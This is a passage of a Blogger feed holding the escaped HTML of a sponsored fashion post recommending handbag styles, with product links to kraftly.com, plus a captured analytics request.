\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/enrica-yellow-sling-bag-for-1464273777jvu\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_20540%2Fz2kac13.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/ashley-orange-sling\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_1712%2Fashley-orange-sling-2.jpeg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cu\u003EBohemian\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u0026nbsp;Casual\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBohemian\nstyle has made all the girls fall in Love.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt\nis super easy to style them as they go so well with all kinds of outfits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt\nis very popular among College going girls, where they rock Kurthi’s and Boho\nBags together.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EKurthi\n+ Jhumkha + Kajal and a bag like these is a staple casual outfit chosen by\nBubbly girls.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHere some of my Picks of these Boho Bags\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/indigo-shoulder-bag-1470845780\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_24407%2FIMG_20161109_173026_1480409449.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/sea-green-jacquard-tote-1476866245\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_24407%2FIMG_20161018_193004_1476866199.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003EThe Serious Shopper\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003ENothing\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003Esays Serious Shopper like the bag I will talk about next\u003C\/b\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt\nis a must have for going on street shopping spree at numerous street shopping\nmarkets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThis\nbag is perfect for carrying all our purchased items which will be a lot because\nwho has self control at these places?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EYou\ndon’t have to worry at all about managing a lot of carry bags because this bag\nhas place for everything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/tappo-newspaper-print-ladies-hand-1472207780\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_28484%2F57874e0e2aac728a183f5d43-1024x1024_1472207671.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ETrendy +\u0026nbsp;Quirky\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe\nnext Hand Bag I’m talking about is my Favorite kind\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThese\nare perfect for people like me who want to look trendy but also have a LOT of\nthings to carry\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EBags\nlike these looks Classy and is spacious too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESo\nwe can store all our necessary items and also not compromise on style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHere some of my Picks\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/moustache-bag\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fkrmobile-app-storage.s3.amazonaws.com%2Fandroid_upload_1454160200706_new.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/the-neon-tribe-1467962435\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fkrmobile-app-storage.s3.amazonaws.com%2Fandroid_upload_1467962313878_new.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: centerc;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/house-jacquard-tote-1476867423\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_24407%2FIMG_20161018_142249_1476867409.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThere are many more Designs and Styles available to make the Shopaholic in us happy, these 5 styles are what I believe are most essential.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHope you liked the post, dont forget to follow me on social media for all the Updates.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELet me know your must have bag in the Comments below!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #999999; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E*Collaborative Post*\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/2843945812210282002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/5-types-of-handbags-every-woman-should-own.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2843945812210282002"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2843945812210282002"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/5-types-of-handbags-every-woman-should-own.html","title":"5 Types of Handbags Every Woman Should Own"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaQ31g4n0gwHPLzDhnMLj_gJKrwcEJ0L0MxX9EljzDUXB5VahsOrPmQatElxcWefmoine_GnLa27aqlSE4CwvAzAfpBM1TSupGlL-68bObGW1mCDQ0-yZ4UAqlgXeOJmNA6Q4KIT3zuzo\/s72-c\/Pic.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1608206626&t=pageview&_s=1&dl=http%3A%2F%2Fwww.theanvolyzer.com%2F&ul=en-us%40posix&dt=TheAnvolyzer%20-%20Indian%20Beauty%2C%20Lifestyle%2C%20Food%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1833565729&gjid=280344644&cid=1680713960.1766382052&tid=UA-72212950-1&_gid=711765341.1766382052&_r=1&_slc=1&z=1581337113
body_size: -451
content:
2,cG-9QXPQ1GZCT